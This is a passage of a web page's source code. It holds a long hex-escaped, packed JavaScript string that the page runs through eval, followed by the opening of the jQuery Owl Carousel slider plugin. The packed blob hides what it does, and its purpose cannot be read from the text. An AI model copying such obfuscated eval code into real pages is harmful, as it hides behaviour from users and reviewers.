5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
